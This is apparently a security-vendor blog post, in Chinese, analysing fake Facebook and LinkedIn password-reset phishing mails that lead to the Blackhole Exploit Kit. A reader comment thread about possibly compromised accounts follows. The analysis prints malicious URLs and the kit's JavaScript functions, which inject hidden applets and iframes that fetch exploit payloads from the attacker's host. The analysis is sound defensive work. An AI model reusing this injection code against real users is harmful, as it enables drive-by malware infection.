AegisLab近期收到了不少假冒Facebook通知訊息的phishing mail,這些mail皆結合了social engineering,內容有和Facebook幾乎一樣的logo和元件,讓人很難分辨其真偽!

其中有一封假冒Facebook要求你重新設定密碼的phishing mail,mail中的元件:"Change Password" 和超連結:"Click here to change your password"、 "let us know immediately"、 "xxx@aegislab.com",皆會連結到一個mailicious URL:hxxp://jermig.sldc.pl/uglying/index.html!

連到hxxp://jermig.sldc.pl/uglying/index.html,會出現"Connecting to server…"的畫面!

網頁內容包含3個javascript:

hxxp://ftp.hotwindsaunausa.com/clingy/concord.js

hxxp://katchthedeal.sg/stilling/rifts.js

hxxp://ftp.navaglia.it/gazebo/cowboys.js

而此3個javascript內容皆為↓

document.location='http://hubbywifewines.com/topic/able_disturb_planning.php';

hxxp://hubbywifewines.com/topic/able_disturb_planning.php的內容為Blackhole Exploit Kit↓

經過解析後,可以看到它會偵測你的Java、Flash、Adobe Reader等的版本,檢查你是否有相關的漏洞!﹝ 如欲得知更多資訊可參考備註 ﹞

Plugins: {

java: {

...

}

flash: {

....

}

adovereader: {

....

}

}

程式偵測完你的相關漏洞後,再決定下載哪個漏洞的攻擊程式碼!

function java2() {

var d = document.createElement("span");

document.body.appendChild(d);

d.innerHTML = "<applet width=\"1\" height=\"1\"><param name=\"jnlp_href\" value=\"VRqjUmEOTI.jnlp\"/><PARAM name=\"jnlp_embedded\" value=\"PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz4gDQo8am5scCBzcGVjPSIxLjAiIHhtbG5zOmpmeD0iaHR0cDovL2phdmFmeC5jb20iPiANCjxpbmZvcm1hdGlvbj4gDQo8dGl0bGU+Sk5MUDwvdGl0bGU+IA0KPHZlbmRvcj5KTkxQPC92ZW5kb3I+IA0KPGRlc2NyaXB0aW9uPkpOTFA8L2Rlc2NyaXB0aW9uPiANCjxvZmZsaW5lLWFsbG93ZWQvPiANCjwvaW5mb3JtYXRpb24+IA0KPHJlc291cmNlcz4gDQoJPGoyc2UgdmVyc2lvbj0iMS43KyIgaHJlZj0iaHR0cDovL2phdmEuc3VuLmNvbS9wcm9kdWN0cy9hdXRvZGwvajJzZSIvPiANCgk8amFyIGhyZWY9Ii90b3BpYy9hYmxlX2Rpc3R1cmJfcGxhbm5pbmcucGhwP3FpSkRmc0xYWD11RE95a1dPUCZCb2hqQ0VGPUNkZkhaWmlnZ2tzQXhHIiBtYWluPSJ0cnVlIi8+IA0KPC9yZXNvdXJjZXM+IA0KPGFwcGxldC1kZXNjIG5hbWU9IkpuIiBtYWluLWNsYXNzPSJNYWluIiB3aWR0aD0iMiIgaGVpZ2h0PSIyIj4NCiA8cGFyYW0gdmFsdWU9InRydWUiIG5hbWU9Il9fYXBwbGV0X3Nzdl92YWxpZGF0ZWQiPjwvcGFyYW0+IA0KPC9hcHBsZXQtZGVzYz4gDQo8L2pubHA+\"/><param name=\"prime\" value=\"iyKl?N3-Voo8oAw3D3xY.b4PhDhAheh8RHeb4P1hheh84L4B4P44hMheR=bhMR92bSRz7bg\"></param><param value=\"Dyy3OjjDK??S_8.e_8oeiw%t0jyt38%jV?-eNM8\" name=\"val\"/><param name=\"duFJfXw\" value=\"http://hubbywifewines.com/topic/able_disturb_planning.php?Lf=562h2g2e2i&Ee=56322e2i545756552d2e&H=2d&NK=y&DJ=Y\"></param></applet>";

}

function java1() {

var d = document.createElement("span");

document.body.appendChild(d);

d.innerHTML = "<applet archive=\"/topic/able_disturb_planning.php?qiJDfsLXX=uDOykWOP&BohjCEF=CdfHZZiggksAxG\" code=\"Main\"><param name=\"prime\" value=\"iyKl?N3-Voo8oAw3D3xY.b4PhDhAheh8RHeb4P1hheh84L4B4P44hMheR=bhMR92bSRz7bg\"></param><param value=\"Dyy3OjjDK??S_8.e_8oeiw%t0jyt38%jV?-eNM8\" name=\"val\"/><param name=\"duFJfXw\" value=\"http://hubbywifewines.com/topic/able_disturb_planning.php?Lf=562h2g2e2i&Ee=56322e2i545756552d2e&H=2d&NK=y&DJ=Y\"></param></applet>";

}

function java3() {

var d = document.createElement("span");

document.body.appendChild(d);

d.innerHTML = "<applet archive=\"/topic/able_disturb_planning.php?qiJDfsLXX=uDOykWOP&BohjCEF=CdfHZZiggksAxG\" code=\"Main\"><param name=\"prime\" value=\"iyKl?N3-Voo8oAw3D3xY.b4PhDhAheh8RHeb4P1hheh84L4B4P44hMheR=bhMR92bSRz7bg\"></param><param value=\"Dyy3OjjDK??S_8.e_8oeiw%t0jyt38%jV?-eNM8\" name=\"val\"/><param name=\"duFJfXw\" value=\"http://hubbywifewines.com/topic/able_disturb_planning.php?Lf=562h2g2e2i&Ee=56322e2i545756552d2e&H=2d&NK=y&DJ=Y\"></param></applet>";

}

function libt() {

var pifr = document.createElement("if" + "ra" + "me");

pifr.setAttribute('width', 11);

pifr.setAttribute('height', 12);

pifr.setAttribute('style', "top:100px;position:absolute");

pifr.setAttribute('src', "/topic/able_disturb_planning.php?dAluZxFsnU=562h2g2e2i&TeobyNdryh=n&FQMSpN=56322e2i545756552d2e&VLfjFvbmvPZ=2d2b2d2b2d2b2d");

document.body.appendChild(pifr);

}

AegisLab利用有Java版本漏洞的機器測試,在Java Consle的畫面可以看到測試的結果:Java Applet被開啟,且下載一個病毒檔:hxxp://hubbywifewines.com/topic/able_disturb_planning.php?Cf=3055303232&Qe=56322e2i545756552d2e&D=2d&tr=S&BY=P!

下載的病毒在virustotal的偵測率:29/45

AegisLab 已有相對應的signature可防護,提醒客戶隨時保持最新的signature以確保安全!

備註:

(一)

Java、Flash、Adobe Reader等軟體的版本漏洞受駭的新聞層出不窮,列舉出近來有名的幾則新聞:

假 CNN 新聞報導歐巴馬贈送新生禮,針對 JAVA 漏洞進行攻擊

(二)

因為有利可圖,這些漏洞在尚未公開或修復前,可以販賣一筆為數不小的價錢,更大規模的是將這些漏洞包成一個自動化攻擊程式販賣,AegisLab曾報導過:「安全通報2012-12-05: 最近0-Day漏洞和自動化攻擊工具的收費行情」

而Blackhole Exploit Kit更是這些自動化攻擊程式裡最有名的,具DGA功能,同個IP只能連結一次等反偵測技術,且版本持續更新加入最新的漏洞,AegisLab也有報導過:「安全通報 2012-09-21: 躺著也中槍,全自動攻擊工具 [Blackhole Exploit Kit] 出新版了」

[2013.09.06 update]

假冒Facebook要求重新設定密碼的phishing mail,AegisLab持續有在追蹤,以下是一個新的實例:

mail上的元件都是連結到同一個malicious URL:hxxp://lindalousdesigns.com/available/index.html

而這個malicious URL再透過javascript,將你導至Blackhole Exploit Kit的頁面:hxxp://watchfp.net/topic/able_disturb_planning.php



接下來一樣會偵測你有哪些漏洞執行攻擊程式,這次我們發現最後下載了2個病毒:分別是calc.exe和contacts.exe!



此2個病毒會被微軟的DEP(Data Execution Prevention)所阻擋!



我們在工作管理員也可以看到2個病毒的執行程序!

2個病毒在virustotal上的偵測率:



除了Facebook外,LinkedIn也被Blackhole Exploit Kit當作利用的對象,AegisLab也收到了假冒LinkedIn的phishing mail↓

mail中的5個元件URL分別為:

hxxp://huyendoanhamthuanbac.com.vn/tmp/wp-enter.php?xFH9W481HXW7H7KFR

hxxp://huyendoanhamthuanbac.com.vn/tmp/wp-enter.php?xPPQEUSDVR8VY99IL

hxxp://huyendoanhamthuanbac.com.vn/tmp/wp-enter.php?xLTKBKVJJH7WKHUCW

hxxp://huyendoanhamthuanbac.com.vn/tmp/wp-enter.php?xOU56KKDWQNOVQFW6

hxxp://huyendoanhamthuanbac.com.vn/tmp/wp-enter.php?xUQL12P5054WI3Q1U

這些URL全部導至hxxp://hucujonutepa.org/closest/i9jfuhioejskveohnuojfir.php,最後下載病毒的URL為hxxp://hucujonutepa.org/closest/i9jfuhioejskveohnuojfir.php?qf=40393d3970&he=6d6e3e7038426e723c3b&B=38&Jc=F&Pz=m

病毒在virustotal的偵測率為14/47

AegisLab相對應的signature可安全防護,提醒客戶們隨時保持最新的signature,以確保安全!

Follow

Follow

不好意思我有收到類似的信件。

不過我是用手機連結,但他也有連結到FACEBOOK的網站,

請問手機會下載病毒,跟被竊取資料嗎?

我是IPHONE的手機。

您好,這個案例只針對電腦,您的iPhone手機是不會有影響的!

提醒您以後要特別注意這種假冒信件,不明連結不要亂點!

我收到的寄件人是password+kjdmu7-mu_kd@facebookmail.com

跟您收到的信件不一樣,不過我有點進去,也輸入了帳號密碼。

而且也連結到我的FACEBOOK。

請問這樣子還是有掉入駭客的網站嗎?

那他是否也有我的帳號跟密碼的資訊了?

您好,這類信件的種類蠻多的,可否請您提供給我們mail上連結的URL等詳細資訊?我們可以進一步的幫您分析!

請問這個怎麼看,mail上連結的URL等詳細資訊??

怎麼給您呢?

您好,麻煩您把mail轉寄到我信箱:leo.wu@lionic.com,我們再幫您確認看看,不過先建議您修改Facebook的密碼!

不好意思但那封信裡有我的個資,請問如何處理給你們比較好呢?

那請您把滑鼠移到mail中要您點選的地方,應該會顯示連結的網址在左下角,再麻煩您把那網址給我們,謝謝!

不好意思我已經轉寄到您信箱給您了,麻煩您幫我確認一下。雖然我滑鼠移到網址那,有跑出那網址,請問有可能點磁會連到那個以外的惡意網址嗎?雖然他顯示是那個網址。\

麻煩您了!

您好,原則上是不會有您說的狀況發生!

另外,mail部分我們已經幫您查驗完畢了,那確實是Facebook寄的信沒有錯,請問您有要求要更改密碼嗎?如果沒有,你就點擊mail上的”請立即讓我們知道”跟Facebook回報吧!

如果還有問題,也歡迎您繼續提問!

不好意思我會懷疑是駭客程式的原因是,

我根本就沒有要修改我的密碼。

但他卻寄那封郵件給我。

所以我覺得很奇怪。

您好,您這樣懷疑是正確的,確實是需要有一定的資安警戒心,謝謝您的資訊分享和留言!

反正那是正確的FACEBOOK的官方的並不是駭客的?

所以我已經輸入我的帳號密碼連結到我的FACEBOOK應該不用擔心吧?

是的,不過您會收到修改密碼通知信確實怪怪的,您可以在「帳號設定」裡的「帳號保安」,看是否有可疑的連網裝置!

還有我的手機也有收到登入的簡訊。

請問是Facebook的登入簡訊通知嗎?

是FACEBOOK寄給我的簡訊沒錯,

裝置我昨天也檢查過了,並沒有異常的裝置。

會不會是他們系統內部的問題?

還是有人本來要用我帳號,還來沒盜成功呢?

這2者皆有可能,但後者的機率比較大,所以建議您多加些安全性驗證的保護!

請問怎麼增加呢?

我還需要重新設定重灌我的IPHONE手機嗎?

您好,提供2個網站說明給您參考:

http://download.ithome.com.tw/article/index/id/1160

http://www.camdemy.com/media/6914

iPhone手機的安全性是蠻高的,如果您還是不放心,您可以重新設定!

所以他應該盜取不到我手機的其他個人帳號資訊吧?

因為IPHONE會自動擋掉?

幫同事回一下~

請放心,光是這樣是無法取得您iPhone裡面的個人帳號資訊的。不過不是iPhone那麼厲害,可以擋掉那些攻擊,而是相較而言,iOS還算安全,只要沒有JB,駭客可以下手的地方不多,很難成功。不過還是提醒您,良好的使用習慣還是很重要的,不明的APP及網址還是儘量別碰比較好,密碼也要複雜些,不要太容易猜。

補充寄件給我的信箱是:

;

跟寄信給你們的信箱不一樣。

請問是怎麼了,還是是有人要盜我FACEBOOK才按到的??

您好,寄信給您的信箱是駭客假冒成跟Facebook很像的各種mail address,您我看到的都只是其中一個mail!

不好意思再請問一下如果是鈞魚程式的話,他最後是否還會導入facebook的登入後的網站呢??還是並不會,就只是會停留在空白的頁面??

目前是只有英文的信件嗎??

還是台灣也有中文的信件??

就我們Blog提的這個系列來說,目前是只有英文的,不過之前也看過其他的中文Facebook釣魚網站

這就要看製作釣魚網站的駭客了,他可以製作一個假的但很像的頁面,也可以最後將您導至真正的網站!

那我收到FACEBOOK官方所寄來給我的要求設定新的FACEBOOK登入密碼,

是不是因為有駭客想盜取我的帳號,

而輸入太多次錯誤密碼,

雖然最後沒盜成功,

然後官方FACEBOOK系統,

就寄給我信件,

要求我更改登入密碼呢??

是有這個可能,這幾天不少人的FB帳號被盜用,如果真的不放心那封信的話,可以先用正常的方式登入FB,再到裡面換個強度更強的密碼。

請問Facebook 這個寄件者是官方facebook的嗎?

password+2r2e4gnn@facebookmail.com

請問您還有原本的信件嗎?我們可以進一步幫您確認!

你好,因為最近實在太常收到臉書的mail說我要求重設密碼,光是最近就收到了四封mail,所以很好奇如果放著不理會會怎麼樣?

之前有點進去確認隱私設定並修改密碼,但是是使用iPod去更正的,不知道會不會有甚麼影響?

您好,放著不理應該是不會有大礙的,但一直收到重設密碼可能就有點問題,建議您加強臉書的安全性設定!

那我是使用iphone5 sprint 美國加州,最近一直有從apple 傳來說請輸入我已經有在這台手機上的電子信箱的密碼,我沒理,信箱還是可以收發信件,why

您好,方便給我們該封郵件或截圖嗎?我們可以幫您確認看看!

您好,我突然收到由password+kjdmu_5u1dii@facebook.com寄來的要求重新設定密碼的信件,1分鐘後又收到我的密碼已重設,手機也無法登入fb,是帳號被盜了嗎?後來又收到一封內容是”Facebook 密碼已使用電子郵件重設了,如果你已這樣做, 你可以安全地略過這封電子郵件.

如果你還沒這樣做, 請保護你的帳號。

謝謝,

Facebook 安全團隊

您好,很有可能是帳號被盜了,方便給我們該封郵件或截圖嗎?我們可以幫您確認看看!

發信的真的是fb,對方貌似一直無法猜到密碼而直接申請以忘記密碼的方式申請更改了我的密碼,所以以寄來的信件追也查不出來阿……

您好,跟您要該封郵件,主要是要確認是不是真的是臉書官方所發的信!

建議像Google、Facebook等有重要資訊的帳號,都加上二階段驗證已加強帳戶的安全!

我也收到password+kr4mm4gabnwa@facebookmail.com 寄來「你要求設定新的 Facebook 登入密碼」的信,還寄了2封。我之前都沒有改密碼,請問是facebook寄來的嗎?謝謝

您可以將滑鼠移至要你修改密碼的地方(不要點擊),看其出現的網址是否為Facebook的網址!

如果是可能有人想要嘗試登入你帳號,如果不是該封郵件可能是有問題的!

或者您可以將該封郵件給我們,我們可以幫您進一步確認!

您好!2封信件寄過去了,麻煩確認,感謝!

您好,幫你確認完了,這是Facebook寄來的信沒錯,但這應該是有人想要嘗試修改你的密碼,建議您修改一下您的密碼並加強密碼強度,再加上「二階段驗證」機制以確保您的帳號安全!

謝謝!

不客氣,如果有任何問題,也歡迎您繼續詢問!

您好:

我剛剛收到一封信

是來自password+kjdmw_v1-5hi@facebookmail.com的信

標題是”有人要求你的 Facebook 帳號新密碼”

而我並未要求過更改密碼

因為我一開始收到時沒注意到

所以用手機點開”如果你並沒有要求新密碼,請立即讓我們知道。”

後來點開後是這個畫面

http://ppt.cc/LxUv

為了安全起見我後來已經修改密碼

目前fb也可以登入

但不知道這樣我用手機點了那個連結是否會有問題

我已經將信箱相關畫面發到您的信箱leo.wu@lionic.com

不知道可不可以請您幫我看看這樣有沒有問題

謝謝您

您好,已經回信給您囉!

如果有任何問題,也歡迎您繼續詢問!

password+zj4y44y9f299@facebookmail.com

這個是嗎?

您好,由於這個mail address可以造假且不規律,我們可能需要完整的mail才能確定!

我也是收到这样的邮件,当我按没修改密码的链接就出现我的面书首页,我想我应该中伏。之后我有用网上银行转账。不知是否会破解我银行密码? 我email你那封邮件

谢谢